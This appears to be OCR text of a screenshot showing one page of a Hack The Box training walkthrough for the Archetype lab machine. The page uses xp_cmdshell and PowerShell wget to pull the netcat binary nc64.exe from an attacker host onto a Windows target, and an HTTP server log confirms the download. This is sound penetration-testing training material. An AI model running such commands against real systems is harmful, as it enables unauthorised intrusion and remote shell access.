 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
11 of 17 Automatic Zoom
----
C:\Windows\system32
As a user archetype\sql_svc, we don't have enough privileges to upload files in a system directory and
only user Administrator can perform actions with higher privileges. We need to change the current
working directory somewhere in the home directory of our user where it will be possible to write. After a
quick enumeration we found that Downloads is working perfectly for us to place our binary. In order to do
that, we are going to use the wget tool within PowerShell:
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget
http://10.10.14.9/nc64.exe -outfile nc64.exe"
We can verify on our simple Python HTTP server that the target machine indeed performed the request:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
{TARGET_IP} - - [30/Jul/2021 11:30:32] "GET /nc64.exe HTTP/1.1" 200 -
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl
1
SF - SD
Video highlight
Search
6:17 PM
9/7/2024